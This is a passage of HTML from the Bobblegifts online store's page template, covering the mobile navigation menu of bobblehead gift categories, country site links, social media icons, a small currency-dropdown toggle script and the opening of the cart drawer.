        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
